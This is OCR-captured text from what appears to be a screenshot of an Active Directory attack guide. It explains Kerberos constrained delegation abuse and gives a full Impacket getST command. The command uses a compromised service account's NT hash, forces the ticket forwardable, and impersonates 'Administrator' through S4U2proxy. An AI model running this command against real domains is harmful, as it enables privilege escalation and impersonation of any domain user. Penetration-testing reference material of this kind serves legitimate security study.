
Practice
The
Impacket
script
getST
(Python) can perform all
the necessary steps to edit a ticket's flags and obtain a
ticket through S4U2proxy to act as another user on a
target service (in this case, "Administrator" is
impersonated/delegated account but it can be any user
in the environment).
The input credentials are those of the compromised
service account configured for constrained
delegations.
bash
getST.py
 -force-forwardable
 -spn
 "
$Target_SPN
"
 -
impersonate
 "Administrator"
 -dc-ip
 "
$DC_HOST
"
 -
hashes
 :"
$NT_HASH
"
 "
$DOMAIN
"/"
$USER
"